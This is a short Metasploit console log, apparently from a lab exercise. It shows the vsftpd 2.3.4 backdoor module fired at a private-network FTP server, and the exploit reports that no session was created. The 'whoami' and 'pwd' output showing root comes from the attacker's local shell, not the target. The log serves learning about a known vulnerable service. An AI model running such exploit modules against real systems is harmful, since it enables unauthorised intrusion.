 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.22.117.150:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.22.117.150:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > pwd
[*] exec: pwd
/root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sS